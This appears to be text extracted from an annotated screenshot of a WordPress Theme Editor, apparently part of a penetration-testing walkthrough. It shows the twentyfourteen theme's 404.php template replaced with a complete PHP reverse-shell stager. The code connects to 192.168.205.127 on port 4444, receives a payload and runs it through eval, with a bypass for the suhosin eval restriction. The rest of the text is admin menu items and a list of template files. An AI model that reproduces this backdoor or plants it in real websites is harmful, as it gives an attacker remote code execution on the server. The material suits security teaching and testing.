 btrisk
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
1
2
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit:
twentyfourteen
Select
/*<?php /**/ error_reporting(0); $ip = '192.168.205.127'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
4
3
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Look Up